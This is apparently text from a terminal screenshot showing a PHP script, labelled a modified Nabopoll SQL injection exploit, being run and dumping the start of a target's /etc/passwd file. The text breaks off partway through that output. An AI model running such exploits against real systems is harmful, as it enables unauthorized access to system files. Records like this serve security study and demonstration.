 Shell - Konsole <3>
bt tmp # php nabopoll.php
==================================================
Nabopoll SQL Injection -- Modified Exploit
--------------------------------------------------
-- /etc/passwd:
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x: